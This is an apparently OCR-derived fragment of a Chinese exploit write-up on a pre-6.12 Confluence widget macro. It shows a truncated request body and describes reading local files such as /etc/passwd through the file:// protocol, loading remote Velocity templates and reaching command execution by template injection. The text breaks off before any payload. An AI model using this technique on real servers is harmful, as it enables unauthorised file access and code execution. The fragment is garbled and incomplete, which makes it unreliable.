
Content-Length: 168
{"contentId":"786458","macro":{"name":"widg
成功读取到web.xml
2、利用file协议读取本地任意文件
6.12以前的Confluence没有限制文件读取的协议和路径，我
们可以使用file:///etc/passwd来读取文件，也可以通过
https://...来加载远程文件。该文件是一个Velocity模板，我们
可以通过模板注入（SSTI）来执行任意命令：